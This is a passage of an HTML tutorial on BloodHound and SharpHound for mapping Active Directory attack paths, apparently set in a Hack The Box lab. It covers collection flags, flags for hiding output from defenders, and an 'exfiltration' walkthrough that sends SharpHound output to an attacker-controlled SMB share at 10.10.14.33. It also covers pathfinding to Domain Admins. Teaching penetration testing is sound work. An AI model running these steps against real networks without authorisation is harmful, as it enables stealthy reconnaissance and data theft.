                    When you download and extract the BloodHound client (Step 5 of Installation), the collector is typically found here: <code class="font-bold text-sky-400">\BloodHound-win32-x64\resources\app\Collectors</code>.
                </p>
                
                <p class="text-gray-600 mb-4">
                    The most comprehensive collection method is <code>-c All</code> (or <code>--collectionmethod All</code>), which attempts to collect all possible data points.
                </p>

                <div class="bg-slate-900 p-4 rounded-lg code-font mb-4 code-block-wrapper">
                    <button class="copy-btn" onclick="copyCode(this)">Copy</button>
                    <div class="text-green-400 terminal-prompt" data-prompt="C:\tools> ">SharpHound.exe -c all</div>
                    <pre class="terminal-output text-sm text-green-200">2025-01-01 10:00:00 - Starting SharpHound v1.1.1
2025-01-01 10:00:00 - Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote.
2025-01-01 10:00:00 - Running against Domain: TARGET.LOCAL
...
2025-01-01 10:00:15 - Finished collection in 00:00:15. Collected 500 objects.
2025-01-01 10:00:15 - Compressing data to 20250101100015_BloodHound.zip
2025-01-01 10:00:16 - Collection complete!</pre>
                </div>
                
                <h4 class="text-lg font-bold text-gray-800 mt-6 mb-3">Understanding Collection Methods</h4>
                
                <p class="text-gray-600 mb-4">
                    The 2nd line in the output above indicates the collection methods used by default with <code>-c All</code>: <b>Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote</b>.
                </p>
                
                <p class="text-gray-600 font-semibold mb-2">These methods mean that we will collect the following information:</p>
                <ul class="list-disc list-inside ml-4 text-gray-600 space-y-2">
                    <li>Users and Computers.</li>
                    <li>Active Directory security group membership.</li>
                    <li>Domain trusts.</li>
                    <li>Abusable permissions on AD objects (<span class="font-bold">ACL</span>).</li>
                    <li>OU tree structure (<span class="font-bold">Container</span>).</li>
                    <li>Group Policy links.</li>
                    <li>The most relevant AD object properties (<span class="font-bold">ObjectProps</span>).</li>
                    <li>Local groups from domain-joined Windows systems and local privileges such as RDP, DCOM, and PSRemote.</li>
                    <li>User sessions (<span class="font-bold">Session</span>).</li>
                    <li>All SPN (Service Principal Names) linked to user accounts (<span class="font-bold">SPNTargets</span>).</li>
                </ul>

                <h4 class="text-lg font-bold text-gray-800 mt-6 mb-3">Privilege Requirements for Full Collection</h4>
                <p class="text-gray-600 mb-4">
                    To get the information for **local groups** and **sessions**, SharpHound will attempt to connect to each domain-joined Windows computer from the list it collected. If the user from which SharpHound is running has privileges on the remote computer, it will collect the following information:
                </p>
                <ul class="list-disc list-inside ml-4 text-gray-600 space-y-2">
                    <li>The members of the local administrators, remote desktop, distributed COM, and remote management groups.</li>
                    <li>Active sessions to correlate to systems where users are interactively logged on.</li>
                </ul>
                <div class="bg-yellow-100 p-3 rounded-lg border-l-4 border-yellow-600 mt-4">
                    <p class="font-semibold text-yellow-700">Note:</p>
                    <p class="text-gray-700 text-sm">Gathering information from domain-joined machines, such as local group membership and active sessions, is only possible if the user session from which SharpHound is being executed has **Administrator rights** on the target computer.</p>
                </div>
                
                <div class="bg-gray-100 p-3 rounded-lg border-l-4 border-blue-600 mt-6">
                    <p class="font-semibold text-blue-700">Output Summary:</p>
                    <p class="text-gray-700 text-sm">Once SharpHound terminates, by default, it will produce a **zip file** whose name starts with the current date and ends with BloodHound (e.g., <code>20250101100016_BloodHound.zip</code>). This zip archive contains a group of **JSON files** ready for import.</p>
                    <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound9.png" alt="Screenshot showing the contents of the SharpHound zip file." onerror="this.onerror=null;this.src='https://placehold.co/800x400/AAAAAA/FFFFFF?text=Image+9+Unavailable'" loading="lazy" class="mt-4">
                </div>

                <!-- Collection Methods & OpSec Flags -->
                <h4 class="text-lg font-bold text-gray-800 mt-8 mb-3 border-b pb-2">Advanced Collection Methods and Options</h4>
                
                <p class="text-gray-600 mb-4">
                    The option <code>-collectionmethod</code> or <code>-c</code> allows us to specify exactly what kind of data we want to collect. Below are descriptions of the primary method shortcuts:
                </p>
                <ul class="list-disc list-inside ml-4 text-gray-600 space-y-2 mb-6">
                    <li><b>All:</b> Performs all collection methods except <code>GPOLocalGroup</code>.</li>
                    <li><b>DCOnly:</b> Collects data only from the domain controller and will not try to get data from domain-joined Windows devices. It will collect users, computers, security group memberships, domain trusts, abusable permissions on AD objects, OU structure, Group Policy, and the most relevant AD object properties. It will attempt to correlate Group Policy-enforced local groups to affected computers.</li>
                    <li><b>ComputerOnly:</b> This is the opposite of DCOnly. It will only collect information from domain-joined computers, such as user sessions and local groups.</li>
                </ul>

                <h4 class="text-lg font-bold text-gray-800 mt-6 mb-3">Commonly Used Operational Flags</h4>
                <p class="text-gray-600 mb-4">
                    These flags allow for authenticated collection with alternate credentials and targeted scanning:
                </p>
                <ul class="list-disc list-inside ml-4 text-gray-600 space-y-2">
                    <li>If we get credentials from a user other than the context from which we are running, we can use the <code>--ldapusername</code> and <code>--ldappassword</code> options to run SharpHound using those credentials.</li>
                    <li>Another flag we find helpful is <code>-d</code> or <code>--domain</code>. Although this option is often assigned by default, if we are in an environment where multiple domains exist, we can use this option to ensure that SharpHound will collect the information from the domain we specify.</li>
                    <li>SharpHound will capture the domain controller automatically, but if we want to target a specific DC, we can use the option <code>--domaincontroller</code> followed by the IP or FQDN of the target domain controller. This option could help us target a forgotten or secondary domain, which may have less security or monitoring tools than the primary domain controller. Another use case for this flag is if we are doing port forwarding, we can specify an IP and port to target. We can use the flag <code>--ldapport</code> to select a port.</li>
                </ul>

                <h4 class="text-lg font-bold text-gray-800 mt-6 mb-3">Randomize and Hide SharpHound Output (OpSec)</h4>
                <p class="text-gray-600 mb-4">
                    Defense teams could use predictable output patterns (filenames, location) to detect BloodHound activity. Use these options to maintain a low profile:
                </p>

                <div class="overflow-x-auto">
                    <table class="min-w-full divide-y divide-gray-300">
                        <thead>
                            <tr class="bg-gray-100 text-gray-800">
                                <th class="px-6 py-3 text-left text-sm font-medium">Option</th>
                                <th class="px-6 py-3 text-left text-sm font-medium">Description</th>
                            </tr>
                        </thead>
                        <tbody class="divide-y divide-gray-200">
                            <tr class="bg-white">
                                <td class="px-6 py-4 code-font">--memcache</td>
                                <td class="px-6 py-4 text-gray-700">Keep cache in memory and don’t write temporary files to disk.</td>
                            </tr>
                            <tr class="bg-gray-50">
                                <td class="px-6 py-4 code-font">--randomfilenames</td>
                                <td class="px-6 py-4 text-gray-700">Generate random filenames for output, including the zip file.</td>
                            </tr>
                            <tr class="bg-white">
                                <td class="px-6 py-4 code-font">--outputprefix</td>
                                <td class="px-6 py-4 text-gray-700">String to prepend to output file names.</td>
                            </tr>
                            <tr class="bg-gray-50">
                                <td class="px-6 py-4 code-font">--outputdirectory</td>
                                <td class="px-6 py-4 text-gray-700">Directory to output file to.</td>
                            </tr>
                            <tr class="bg-white">
                                <td class="px-6 py-4 code-font">--zipfilename</td>
                                <td class="px-6 py-4 text-gray-700">Filename for the zip.</td>
                            </tr>
                            <tr class="bg-gray-50">
                                <td class="px-6 py-4 code-font">--zippassword</td>
                                <td class="px-6 py-4 text-gray-700">Password protects the zip with the specified password.</td>
                            </tr>
                        </tbody>
                    </table>
                </div>
                <!-- END Randomize/OpSec -->
                
                <!-- START NEW SECTION: Advanced Data Exfiltration (Remote Upload) -->
                <h4 class="text-lg font-bold text-gray-800 mt-8 mb-3 border-b pb-2">Advanced Data Exfiltration (Remote SMB Upload)</h4>
                <p class="text-gray-600 mb-4">
                    In live engagements, you often want the SharpHound output immediately transferred back to your attacker machine. This can be achieved by setting up a malicious **SMB share** on the attacker's machine (e.g., using Impacket) and configuring SharpHound to output directly to that remote share.
                </p>

                <h5 class="font-bold text-gray-800 mt-4 mb-2">Step 1: Start the Shared Folder on the Attacker Machine (Linux/Kali)</h5>
                <p class="text-sm text-gray-600">Start the Impacket <code>smbserver.py</code>, creating a share named 'share' with temporary credentials. Assume the attacker's IP is <code>10.10.14.33</code>.</p>
                <div class="bg-slate-900 p-4 rounded-lg code-font mb-4 code-block-wrapper">
                    <button class="copy-btn" onclick="copyCode(this)">Copy</button>
                    <div class="text-green-400 terminal-prompt" data-prompt="kali@kali:~/htb$ ">sudo impacket-smbserver share ./ -smb2support -user test -password test</div>
                    <pre class="terminal-output text-sm text-green-200">Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed  </pre>
                </div>

                <h5 class="font-bold text-gray-800 mt-4 mb-2">Step 2: Connect to the Shared Folder from the Compromised Host (Windows)</h5>
                <p class="text-sm text-gray-600">Use <code>net use</code> on the target Windows machine to map the share using the defined credentials. This confirms connectivity.</p>
                <div class="bg-slate-900 p-4 rounded-lg code-font mb-4 code-block-wrapper">
                    <button class="copy-btn" onclick="copyCode(this)">Copy</button>
                    <div class="text-yellow-400 terminal-prompt" data-prompt="C:\htb> ">net use \\10.10.14.33\share /user:test test</div>
                    <pre class="terminal-output text-sm text-green-200">The command completed successfully.</pre>
                </div>

                <h5 class="font-bold text-gray-800 mt-4 mb-2">Step 3: Run SharpHound to Output Directly to the Share</h5>
                <p class="text-sm text-gray-600">Combine the <code>--outputdirectory</code> flag with the remote UNC path and OpSec flags for a clean collection and exfiltration in one step.</p>
                <div class="bg-slate-900 p-4 rounded-lg code-font mb-4 code-block-wrapper">
                    <button class="copy-btn" onclick="copyCode(this)">Copy</button>
                    <div class="text-yellow-400 terminal-prompt" data-prompt="C:\htb> ">C:\Tools\SharpHound.exe --memcache --outputdirectory \\10.10.14.33\share\ --zippassword HackTheBox --outputprefix HTB --randomfilenames</div>
                    <pre class="terminal-output text-sm text-green-200">2023-01-11T11:31:43.4459137-06:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2023-01-11T11:31:43.5998704-06:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-01-11T11:31:43.6311043-06:00|INFORMATION|Initializing SharpHound at 11:31 AM on 1/11/2023
...
2023-01-11T11:31:55.2710788-06:00|INFORMATION|Beginning LDAP search for INLANEFREIGHT.HTB
... (Output continues, resulting in a zip file saved on the attacker's machine)</pre>
                </div>
                
                <h5 class="font-bold text-gray-800 mt-4 mb-2">Step 4: Retrieve and Unzip the File on the Attacker Machine</h5>
                <p class="text-sm text-gray-600">Once the execution completes on the target, you can immediately unzip the file on your local machine using the password defined with <code>--zippassword</code>.</p>
                <div class="bg-slate-900 p-4 rounded-lg code-font mb-4 code-block-wrapper">
                    <button class="copy-btn" onclick="copyCode(this)">Copy</button>
                    <div class="text-green-400 terminal-prompt" data-prompt="kali@kali:~/htb$ ">unzip ./HTB_20230111113143_5yssigbd.w3f</div>
                    <pre class="terminal-output text-sm text-green-200">Archive:  ./HTB_20230111113143_5yssigbd.w3f
[./HTB_20230111113143_5yssigbd.w3f] HTB_20230111113143_hjclkslu.2in password:
  inflating: HTB_20230111113143_hjclkslu.2in
  inflating: HTB_20230111113143_hk3lxtz3.1ku
  inflating: HTB_20230111113143_kghttiwp.jbq
  inflating: HTB_20230111113143_kdg5svst.4sc
  inflating: HTB_20230111113143_qeugxqep.lya
  inflating: HTB_20230111113143_xsxzlxht.awa
  inflating: HTB_20230111113143_51zkhw0e.bth</pre>
                </div>
                <p class="text-lg text-gray-800 mt-6 font-semibold">Now we can upload our data to BloodHound (see Section 4: Analysis).</p>
                <!-- END Advanced Data Exfiltration -->
            </div>
        </section>

        <!-- Data Analysis Section (Renumbered) -->
        <section id="analysis" class="mb-16 pt-10 -mt-10">
            <!-- CHANGED TO CYAN-700 -->
            <h2 class="text-3xl font-bold text-cyan-700 mb-6">4. Analysis: Importing and Querying Data</h2>
            <p class="text-gray-600 mb-6">
                Once the Neo4j service is running and you have your data, you can launch the BloodHound GUI (client) to start your analysis.
            </p>

            <div class="bg-white p-6 rounded-xl shadow-2xl border border-gray-300">
                <h3 class="text-xl font-bold text-gray-800 border-b pb-3 mb-4">Importing Data into BloodHound</h3>

                <div class="mb-6 bg-blue-50 p-4 rounded-lg border-l-4 border-blue-600 flex flex-col sm:flex-row items-center justify-between gap-4">
                    <div>
                        <p class="font-bold text-blue-800">Need sample data?</p>
                        <p class="text-sm text-blue-700">Download the example dataset to follow along with this guide.</p>
                    </div>
                    <a href="https://raw.githubusercontent.com/hossamshady11/resources/refs/heads/main/bloodhound1.zip" class="bg-blue-600 hover:bg-blue-700 text-white font-bold py-2 px-4 rounded transition duration-150 ease-in-out text-sm flex items-center whitespace-nowrap">
                        <svg class="w-4 h-4 mr-2" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 16v1a3 3 0 003 3h10a3 3 0 003-3v-1m-4-4l-4 4m0 0l-4-4m4 4V4"></path></svg>
                        Download Example
                    </a>
                </div>
                
                <ol class="step-list">
                    <li>
                        <div class="w-full">
                            <p class="font-semibold text-gray-800 mb-1">Start the Neo4j Database Service</p>
                            <p class="text-sm text-gray-600">If the service isn't already running, start it from an elevated terminal:</p>
                            <div class="bg-slate-900 p-3 rounded-lg code-font mt-2 code-block-wrapper">
                                <button class="copy-btn" onclick="copyCode(this)">Copy</button>
                                <div class="text-green-400 terminal-prompt">net start neo4j</div>
                                <pre class="terminal-output text-sm text-green-200">The Neo4j Graph Database - neo4j service is starting..
The Neo4j Graph Database - neo4j service was started successfully.</pre>
                            </div>
                        </div>
                    </li>
                    <li>
                        <div class="w-full">
                            <p class="font-semibold text-gray-800 mb-1">Launch and Log In to the BloodHound Client</p>
                            <p class="text-sm text-gray-600">Launch the client and log in using the credentials you set during Phase B of the installation (e.g., <code>C:\Tools\BloodHound\BloodHound.exe</code>).</p>
                            <div class="bg-gray-100 p-3 rounded-lg border-l-4 border-yellow-600 mt-2">
                                <p class="text-sm text-gray-700"><b>Username: neo4j</b> and <b>Password: Password123</b></p>
                            </div>
                            <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound10.png" alt="Screenshot of the BloodHound login window" onerror="this.onerror=null;this.src='https://placehold.co/800x400/AAAAAA/FFFFFF?text=Image+10+Unavailable'" loading="lazy" class="mt-4">
                        </div>
                    </li>
                    <li>
                        <div class="w-full">
                            <p class="font-semibold text-gray-800 mb-1">Upload the SharpHound Zip File</p>
                            <p class="text-sm text-gray-600">Click the **Upload Data** icon (the small upload button on the far right of the BloodHound interface), browse to your SharpHound zip file (e.g., <code>20250101100016_BloodHound.zip</code>), and upload it. You will see a status bar showing the upload progress.</p>
                            <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound11.jpg" alt="Screenshot showing the upload status in BloodHound." onerror="this.onerror=null;this.src='https://placehold.co/800x400/AAAAAA/FFFFFF?text=Image+11+Unavailable'" loading="lazy" class="mt-4">
                            <div class="bg-yellow-100 p-3 rounded-lg border-l-4 border-yellow-600 mt-4">
                                <p class="font-semibold text-yellow-700">Note on Duplicates:</p>
                                <p class="text-gray-700 text-sm">We can upload as many zip files as we want. BloodHound will not duplicate the data but will add any new data not already present in the database (e.g., from a more recent collection). If computer names do not appear correctly after the first import, re-importing the file often corrects this issue.</p>
                            </div>
                        </div>
                    </li>
                </ol>

                <h3 class="text-xl font-bold text-gray-800 border-b pb-3 mt-8 mb-4">Initial Data Exploration</h3>
                
                <!-- NEW SECTION: Graph Drawing Area -->
                <h4 class="text-lg font-bold text-gray-800 mt-6 mb-3">The Graph Drawing Area (Interactive Visualization)</h4>
                <div class="bg-white p-4 rounded-lg border border-gray-300 mb-4">
                    <p class="text-sm text-gray-600 mb-4">
                        This area is known as the **Graph Drawing Area**, where BloodHound displays nodes and their relationship using edges. We can interact with the graph, move objects, zoom in or zoom out (with the mouse scroll or the bottom right buttons), click on nodes to see more information, or right-click them to perform different actions.
                    </p>
                    
                    <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound14.gif" alt="GIF demonstrating interaction in the BloodHound Graph Drawing Area." onerror="this.onerror=null;this.src='https://placehold.co/800x400/AAAAAA/FFFFFF?text=Image+14+Unavailable'" loading="lazy" class="mb-4">

                    <div class="overflow-x-auto mt-4">
                        <h5 class="font-bold text-gray-800 mb-2">Right-Click Context Menu Options (Nodes):</h5>
                        <table class="min-w-full divide-y divide-gray-300">
                            <thead>
                                <tr class="bg-gray-100 text-gray-800">
                                    <th class="px-6 py-3 text-left text-sm font-bold">Command</th>
                                    <th class="px-6 py-3 text-left text-sm font-bold">Description</th>
                                </tr>
                            </thead>
                            <tbody class="divide-y divide-gray-200">
                                <tr class="bg-white">
                                    <td class="px-6 py-4 code-font">Set as Starting Node</td>
                                    <td class="px-6 py-4 text-gray-700">Set this node as the starting point in the pathfinding tool. Click this, and you will see this node’s name in the search bar. Then, you can select another node to target after clicking the pathfinding button.</td>
                                </tr>
                                <tr class="bg-gray-50">
                                    <td class="px-6 py-4 code-font">Set as Ending Node</td>
                                    <td class="px-6 py-4 text-gray-700">Set this node as the target node in the pathfinding tool.</td>
                                </tr>
                                <tr class="bg-white">
                                    <td class="px-6 py-4 code-font">Shortest Paths to Here</td>
                                    <td class="px-6 py-4 text-gray-700">This will perform a query to find all shortest paths from any arbitrary node in the database to this node. This may cause a long query time in Neo4j and an even longer render time in the BloodHound GUI.</td>
                                </tr>
                                <tr class="bg-gray-50">
                                    <td class="px-6 py-4 code-font">Shortest Paths to Here from Owned</td>
                                    <td class="px-6 py-4 text-gray-700">Find attack paths to this node from any node you have marked as owned.</td>
                                </tr>
                                <tr class="bg-white">
                                    <td class="px-6 py-4 code-font">Edit Node</td>
                                    <td class="px-6 py-4 text-gray-700">This brings up the node editing modal, where you can edit current properties on the node or even add our custom properties to the node.</td>
                                </tr>
                                <tr class="bg-gray-50">
                                    <td class="px-6 py-4 code-font">Mark Group as Owned</td>
                                    <td class="px-6 py-4 text-gray-700">This will internally set the node as owned in the Neo4j database, which you can then use in conjunction with other queries such as “Shortest paths to here from Owned”.</td>
                                </tr>
                                <tr class="bg-white">
                                    <td class="px-6 py-4 code-font">Mark/Unmark Group as High Value</td>
                                    <td class="px-6 py-4 text-gray-700">Some nodes are marked as “high value” by default, such as the domain admins group and enterprise admin group. We can use this with other queries, suchs as “shortest paths to high-value assets”.</td>
                                </tr>
                                <tr class="bg-gray-50">
                                    <td class="px-6 py-4 code-font">Delete Node</td>
                                    <td class="px-6 py-4 text-gray-700">Deletes the node from the Neo4j database.</td>
                                </tr>
                            </tbody>
                        </table>
                    </div>

                    <h5 class="font-bold text-gray-800 mt-6 mb-2">Keyboard Shortcuts:</h5>
                    <div class="overflow-x-auto">
                        <table class="min-w-full divide-y divide-gray-300">
                            <thead>
                                <tr class="bg-gray-100 text-gray-800">
                                    <th class="px-6 py-3 text-left text-sm font-bold">Shortcut</th>
                                    <th class="px-6 py-3 text-left text-sm font-bold">Description</th>
                                </tr>
                            </thead>
                            <tbody class="divide-y divide-gray-200">
                                <tr class="bg-white">
                                    <td class="px-6 py-4 code-font">CTRL</td>
                                    <td class="px-6 py-4 text-gray-700">Pressing <b>CTRL</b> will cycle through the three different node label display settings: default, always show, and always hide.</td>
                                </tr>
                                <tr class="bg-gray-50">
                                    <td class="px-6 py-4 code-font">Spacebar</td>
                                    <td class="px-6 py-4 text-gray-700">Pressing the <b>Spacebar</b> will bring up the spotlight window, which lists all currently drawn nodes. Click an item in the list, and the GUI will zoom into and briefly highlight that node.</td>
                                </tr>
                                <tr class="bg-white">
                                    <td class="px-6 py-4 code-font">Backspace</td>
                                    <td class="px-6 py-4 text-gray-700">Pressing <b>Backspace</b> will return to the previous graph result rendering. This is the same functionality as clicking the Back button in the search bar.</td>
                                </tr>
                                <tr class="bg-gray-50">
                                    <td class="px-6 py-4 code-font">S</td>
                                    <td class="px-6 py-4 text-gray-700">Pressing the letter <b>S</b> will toggle the expansion or collapse of the information panel below the search bar. This is the same functionality as clicking the More Info button in the search bar.</td>
                                </tr>
                            </tbody>
                        </table>
                    </div>
                    
                    <h5 class="font-bold text-gray-800 mt-6 mb-2">Interacting with Edges: The Help Menu</h5>
                    <p class="text-sm text-gray-600 mb-4">
                        The **Graph Drawing Area** also lets us interact with **Edges**. They represent the link between two nodes and help us understand how we will move from one object to another. As BloodHound has many edges, it is challenging to keep track of how we can abuse every single one. The BloodHound team included a **help menu** under edges, where we can see information, examples, and references on how to abuse every single edge.
                    </p>
                    <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound14.png" alt="GIF demonstrating interaction with BloodHound edge help menu." onerror="this.onerror=null;this.src='https://placehold.co/800x400/AAAAAA/FFFFFF?text=Image+15+Unavailable'" loading="lazy" class="mb-4">

                </div>
                <!-- END Graph Drawing Area -->
                
                <!-- NEW SECTION: Search Bar -->
                <h4 class="text-lg font-bold text-gray-800 mt-8 mb-3 border-b pb-2">Search Bar Mastery</h4>
                <div class="bg-white p-4 rounded-lg border border-gray-300 mb-4">
                    <p class="text-gray-600 mb-4">
                        The **Search Bar** is one of the elements of BloodHound that we will use the most. We can search for specific objects by their name or by using type prefixes to narrow the results. If we click on a node we searched, its information will be displayed immediately in the Node Info tab.
                    </p>
                    <h5 class="font-bold text-gray-800 mb-2">Node Type Prefixes:</h5>
                    <p class="text-gray-600 mb-4">
                        If we want to search for a specific type, we can prepend our search with the node type, for example, <code>user:peter</code> or <code>group:domain</code>. Let’s see this in action:
                    </p>
                    <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound16.gif" alt="GIF demonstrating using type prefixes in the BloodHound search bar." onerror="this.onerror=null;this.src='https://placehold.co/800x400/AAAAAA/FFFFFF?text=Image+16+Unavailable'" loading="lazy" class="mt-4">
                
                    <h5 class="font-bold text-gray-800 mt-6 mb-2 border-t pt-4">Pathfinding</h5>
                    <p class="text-gray-600 mb-4">
                        Another great feature in the search bar is **Pathfinding**. We can use it to find an attack path between two given nodes. This is the core capability that highlights non-obvious relationships.
                    </p>
                    <p class="text-gray-600 mb-2">
                        For example, we can look for an attack path from the user **ryan** to **Domain Admins**. The initial path result is:
                        <code class="code-font font-bold text-red-500 block p-2 bg-slate-100 rounded-md my-2">Ryan &gt; Mark &gt; HelpDesk &gt; ITSecurity &gt; Domain Admins</code>
                    </p>
                    <p class="text-gray-600 mb-4">
                        This path contains the edge **ForceChangePassword**. Let’s say we want to avoid changing users’ passwords. We can use the filter option, uncheck **ForceChangePassword**, and search for the path without this edge. The new, longer, but safer path result is:
                        <code class="code-font font-bold text-green-500 block p-2 bg-slate-100 rounded-md my-2">Ryan &gt; AddSelf &gt; Tech_Support &gt; Testinggroup &gt; HelpDesk &gt; ITSecurity &gt; Domain Admins</code>
                    </p>
                    <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound17.gif" alt="GIF demonstrating pathfinding and filtering edges in BloodHound." onerror="this.onerror=null;this.src='https://placehold.co/800x400/AAAAAA/FFFFFF?text=Image+17+Unavailable'" loading="lazy" class="mt-4">
                </div>
                <!-- END Search Bar -->


                <p class="text-gray-600 mb-4 mt-6">
                    Once the upload is complete, we can begin analyzing the data. To view general information about the domain, type the domain name into the search box (e.g., **Domain:INLANEFREIGHT.HTB**). Clicking the resulting icon will display statistics about the node, including the count of users, groups, computers, and OUs.
                </p>
                
                <div class="bg-white p-4 rounded-lg border border-gray-300">
                    <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound13.jpg" alt="BloodHound interface showing node information panel." onerror="this.onerror=null;this.src='https://placehold.co/800x400/AAAAAA/FFFFFF?text=Image+13+Unavailable'" loading="lazy" class="mb-4">
                    <p class="text-sm text-gray-600">The **Node Info** panel on the right side of the screen displays comprehensive details about the selected object (node), including its properties, membership relationships, and abusable access control lists (ACLs).</p>
                </div>
                
                <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound12.jpg" alt="BloodHound interface showing domain node details." onerror="this.onerror=null;this.src='https://placehold.co/800x400/AAAAAA/FFFFFF?text=Image+12+Unavailable'" loading="lazy" class="mt-4">
                
                <p class="text-lg text-gray-800 mt-6 font-semibold">
                    Now, we can start analyzing the information in BloodHound and find the shortest attack paths to our high-value targets.
                </p>

                <h3 class="text-xl font-bold text-gray-800 border-b pb-3 mt-8 mb-4">Running Core Queries</h3>
                <p class="text-gray-600 mb-4">
                    BloodHound provides a set of powerful pre-built queries to quickly find common attack paths and points of interest.
                </p>

                <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                    <div class="bg-gray-100 p-3 rounded-lg">
                        <p class="font-bold text-indigo-700">Shortest Path to Domain Admins</p>
                        <p class="text-sm text-gray-700">Identifies the fastest path from any controllable entity to DA.</p>
                    </div>
                    <div class="bg-gray-100 p-3 rounded-lg">
                        <p class="font-bold text-indigo-700">Users with Sessions on Domain Admins</p>
                        <p class="text-sm text-gray-700">Finds low-privilege users who are currently logged into DA-controlled systems, making them prime targets for credential theft.</p>
                    </div>
                    <div class="bg-gray-100 p-3 rounded-lg">
                        <p class="font-bold text-indigo-700">Kerberoastable Users</p>
                        <p class="text-sm text-gray-700">Lists users with Service Principal Names (SPNs) that allow their password hashes to be easily extracted offline.</p>
                    </div>
                    <div class="bg-gray-100 p-3 rounded-lg">
                        <p class="font-bold text-indigo-700">High Value Targets</p>
                        <p class="text-sm text-gray-700">Pre-defined query for finding high-value users, computers, and groups with weak access controls.</p>
                    </div>
                </div>

                <div class="bg-gray-100 p-4 rounded-lg border-l-4 border-purple-600 mt-6">
                    <p class="font-semibold text-purple-700">Cypher Query Language:</p>
                    <p class="text-gray-700 text-sm">BloodHound uses <b>Cypher</b> (the Neo4j query language) for custom searches. For example, to find all users with Administrator privileges on a specific computer:</p>
                    <div class="bg-slate-900 p-3 rounded-lg code-font mt-2 text-sm text-white code-block-wrapper">
                        <button class="copy-btn" onclick="copyCode(this)">Copy</button>
                        <span class="text-yellow-400">MATCH p = shortestPath((n:User)-[*1..]->(c:Computer {name: 'TARGET-PC.DOMAIN.LOCAL'})) WHERE (n)-[:AdminTo]->(c) RETURN p</span>
                    </div>
                </div>

                <h3 class="text-xl font-bold text-gray-800 border-b pb-3 mt-8 mb-4">Database Info and Management</h3>
                <p class="text-gray-600 mb-4">
                    The **BloodHound Database Info** tab gives users a quick overview of their current Neo4j database status. Here, users can view the database’s number of sessions, relationships, ACLs, Azure objects and relationships, and Active Directory Objects.
                </p>
                <p class="text-gray-600 mb-4">
                    Additionally, there are several options available for managing the database:
                </p>
                <div class="overflow-x-auto">
                    <table class="min-w-full divide-y divide-gray-300">
                        <thead>
                            <tr class="bg-gray-100 text-gray-800">
                                <th class="px-6 py-3 text-left text-sm font-bold">Option</th>
                                <th class="px-6 py-3 text-left text-sm font-bold">Description</th>
                            </tr>
                        </thead>
                        <tbody class="divide-y divide-gray-200">
                            <tr class="bg-white">
                                <td class="px-6 py-4 code-font">Clear Database</td>
                                <td class="px-6 py-4 text-gray-700">Lets users completely clear the database of all nodes, relationships, and properties. This can be useful when starting a new assessment or dealing with outdated data.</td>
                            </tr>
                            <tr class="bg-gray-50">
                                <td class="px-6 py-4 code-font">Clear Sessions</td>
                                <td class="px-6 py-4 text-gray-700">Lets users clear all saved sessions from the database.</td>
                            </tr>
                            <tr class="bg-white">
                                <td class="px-6 py-4 code-font">Refresh Database Stats</td>
                                <td class="px-6 py-4 text-gray-700">Updates the displayed statistics to reflect any changes made to the database.</td>
                            </tr>
                            <tr class="bg-gray-50">
                                <td class="px-6 py-4 code-font">Warming Up Database</td>
                                <td class="px-6 py-4 text-gray-700">Is a process that puts the entire database into memory, which can significantly speed up queries. However, this process can take some time to complete, especially if the database is large.</td>
                            </tr>
                        </tbody>
                    </table>
                </div>
                
                <!-- START NEW SECTION: Export, Import, and Upload Buttons -->
                <h3 class="text-xl font-bold text-gray-800 border-b pb-3 mt-8 mb-4">Utility Buttons: Export, Import, and Upload</h3>
                <p class="text-gray-600 mb-4">
                    The top-right corner of the BloodHound interface contains several utility buttons for managing your graph data and the display:
                </p>

                <div class="space-y-4">
                    <div class="bg-gray-100 p-4 rounded-lg border-l-4 border-blue-500">
                        <h4 class="font-bold text-blue-700 mb-2">Export Graph & Image</h4>
                        <p class="text-gray-700 text-sm mb-4">
                            **Export Graph:** Saves the current graph view in **JSON format** so it can be imported later for sharing or backup. We can also save the current graph as a picture in **PNG format** for documentation.
                        </p>
                        <p class="text-gray-700 text-sm mb-2">
                            **Import Graph:** We can display the JSON formatted graph we previously exported.
                        </p>
                        <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound18.gif" alt="GIF demonstrating graph export and import options in BloodHound." onerror="this.onerror=null;this.src='https://placehold.co/800x400/AAAAAA/FFFFFF?text=Image+18+Unavailable'" loading="lazy" class="mt-4">
                    </div>
                    
                    <div class="bg-gray-100 p-4 rounded-lg border-l-4 border-green-500">
                        <h4 class="font-bold text-green-700 mb-2">Upload Data</h4>
                        <p class="text-gray-700 text-sm mb-4">
                            **Upload Data:** Uploads SharpHound, BloodHound.py, or AzureHound data to the Neo4j database. We can select the upload data with the dedicated upload button or **drag and drop** the JSON or zip file directly into the BloodHound window.
                        </p>
